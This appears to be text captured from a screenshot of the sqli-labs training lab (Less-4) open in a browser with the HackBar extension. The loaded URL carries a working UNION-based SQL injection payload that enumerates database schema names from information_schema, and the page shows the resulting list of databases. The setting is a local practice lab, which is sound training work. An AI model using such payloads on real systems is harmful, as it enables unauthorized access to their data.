 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,pikachu,security,sys
Your Password:3
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(schema_name),3 from information_schema.schemata--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All